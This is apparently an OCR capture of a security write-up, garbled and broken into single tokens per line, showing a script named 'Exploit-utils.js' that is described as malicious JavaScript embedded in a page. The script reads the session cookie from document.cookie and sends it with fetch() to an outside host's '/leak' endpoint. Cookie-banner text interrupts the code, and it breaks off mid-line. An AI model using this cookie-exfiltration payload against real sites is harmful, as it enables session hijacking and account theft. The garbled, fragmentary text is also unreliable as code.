
</
body
>
</
html
>
The malicious JavaScript that we embed in the page is as 
follows.
Exploit-utils.js
function
getCookie
(
name
)
{
const
value
 = 
`; 
${
document
.
cookie
}
`
;
const
parts
 = 
value
.
split
(
`; 
${
name
}
=`
)
;
if
(
parts
.
length
 === 
2
)
return
parts
.
pop
(
}
let
sessionCookie
 = 
`USER_UNIQ=
${
getCookie
(
"U
This website uses cookies
fetch
(
"https://retr02332.com/leak?"
+
sessionCo
We use cookies to personalise content and ads, to